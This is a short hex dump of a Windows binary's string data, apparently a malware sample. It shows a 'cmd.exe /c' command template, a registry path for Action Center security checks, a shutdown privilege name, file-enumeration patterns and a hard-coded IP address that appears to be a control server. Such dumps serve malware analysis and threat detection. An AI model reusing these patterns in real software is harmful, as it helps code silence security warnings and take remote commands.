 .004111E0: 55 00 54 00.24 00 00 00.53 5E 25 73.5C 63 6D 64 U T $ S^%s\cmd
.004111F0: 2E 65 78 65.20 2F 63 20.25 73 00 00.0A 00 00 00 .exe /c %s ◙
.00411200: 53 5E 6E 65.68 6F 6D 65.67 70 61 2E.64 6C 6C 00 S^nehomegpa.dll
.00411210: 25 73 5C 25.73 00 00 00.53 5E 53 6F.66 74 77 61 %s\%s S^Softwa
.00411220: 72 65 5C 4D.69 63 72 6F.73 6F 66 74.5C 57 69 6E re\Microsoft\Win
.00411230: 64 6F 77 73.5C 43 75 72.72 65 6E 74.56 65 72 73 dows\CurrentVers
.00411240: 69 6F 6E 5C.41 63 74 69.6F 6E 20 43.65 6E 74 65 ion\Action Cente
.00411250: 72 5C 43 68.65 63 6B 73.5C 7B 45 38.34 33 33 42 r\Checks\{E8433B
.00411260: 37 32 2D 35.38 34 32 2D.34 64 34 33.2D 38 36 34 72-5842-4d43-864
.00411270: 35 2D 42 43.32 43 33 35.39 36 30 38.33 37 7D 2E 5-BC2C35960837}.
.00411280: 63 68 65 63.6B 2E 31 30.35 00 00 00.53 5E 43 68 check.105 S^Ch
.00411290: 65 63 6B 53.65 74 74 69.6E 67 00 00.3A 00 00 00 eckSetting :
.004112A0: 7C 00 00 00.53 65 53 68.75 74 64 6F.77 6E 50 72 | SeShutdownPr
.004112B0: 69 76 69 6C.65 67 65 00.53 5E 41 3A.5C 00 00 00 ivilege S^A:\
.004112C0: 53 5E 30 00.53 5E 33 00.53 5E 34 00.53 5E 7C 00 S^0 S^3 S^4 S^|
.004112D0: 53 5E 30 30.00 00 00 00.53 5E 5C 2A.2E 2A 00 00 S^00 S^\*.*
.004112E0: 53 5E 2E 00.53 5E 2E 2E.00 00 00 00.53 5E 31 00 S^. S^.. S^1
.004112F0: 31 00 00 00.30 00 00 00.53 5E 32 00.25 64 00 00 1 0 S^2 %d
.00411300: 25 73 5C 2A.2E 2A 00 00.55 6E 6B 6E.6F 77 6E 00 %s\*.* Unknown
.00411310: 2E 00 00 00.2E 2E 00 00.53 5E 25 2E.32 78 00 00 . .. S^%.2x
.00411320: 53 5E 41 6E.6F 6E 79 6D.6F 75 73 3F.00 00 00 00 S^Anonymous?
.00411330: 53 5E 31 38.30 2E 37 30.2E 39 34 2E.36 36 00 00 S^180.70.94.66